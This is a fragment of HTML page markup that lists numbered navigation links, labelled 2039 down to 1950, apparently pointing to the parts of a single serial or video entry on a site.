			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/35/" target="_self">2039</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/36/" target="_self">2038</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/37/" target="_self">2037</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/38/" target="_self">2036</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/39/" target="_self">2035</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/40/" target="_self">2034</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/41/" target="_self">2033</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/42/" target="_self">2032</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/43/" target="_self">2031</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/44/" target="_self">2030</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/45/" target="_self">2029</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/46/" target="_self">2028</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/47/" target="_self">2027</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/48/" target="_self">2026</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/49/" target="_self">2025</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/50/" target="_self">2024</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/51/" target="_self">2023</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/52/" target="_self">2022</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/53/" target="_self">2021</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/54/" target="_self">2020</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/55/" target="_self">2019</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/56/" target="_self">2018</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/57/" target="_self">2017</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/58/" target="_self">2016</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/59/" target="_self">2015</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/60/" target="_self">2014</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/61/" target="_self">2013</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/62/" target="_self">2012</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/63/" target="_self">2011</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/64/" target="_self">2010</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/65/" target="_self">2009</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/66/" target="_self">2008</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/67/" target="_self">2007</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/68/" target="_self">2006</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/69/" target="_self">2005</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/70/" target="_self">2004</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/71/" target="_self">2003</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/72/" target="_self">2002</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/73/" target="_self">2001</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/74/" target="_self">2000</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/75/" target="_self">1999</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/76/" target="_self">1998</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/77/" target="_self">1997</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/78/" target="_self">1996</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/79/" target="_self">1995</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/80/" target="_self">1994</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/81/" target="_self">1993</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/82/" target="_self">1992</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/83/" target="_self">1991</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/84/" target="_self">1990</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/85/" target="_self">1989</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/86/" target="_self">1988</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/87/" target="_self">1987</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/88/" target="_self">1986</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/89/" target="_self">1985</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/90/" target="_self">1984</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/91/" target="_self">1983</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/92/" target="_self">1982</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/93/" target="_self">1981</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/94/" target="_self">1980</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/95/" target="_self">1979</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/96/" target="_self">1978</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/97/" target="_self">1977</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/98/" target="_self">1976</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/99/" target="_self">1975</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/100/" target="_self">1974</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/101/" target="_self">1973</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/102/" target="_self">1972</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/103/" target="_self">1971</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/104/" target="_self">1970</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/105/" target="_self">1969</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/106/" target="_self">1968</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/107/" target="_self">1967</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/108/" target="_self">1966</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/109/" target="_self">1965</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/110/" target="_self">1964</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/111/" target="_self">1963</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/112/" target="_self">1962</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/113/" target="_self">1961</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/114/" target="_self">1960</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/115/" target="_self">1959</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/116/" target="_self">1958</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/117/" target="_self">1957</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/118/" target="_self">1956</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/119/" target="_self">1955</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/120/" target="_self">1954</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/121/" target="_self">1953</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/122/" target="_self">1952</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/123/" target="_self">1951</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/124/" target="_self">1950</a>
		</li>
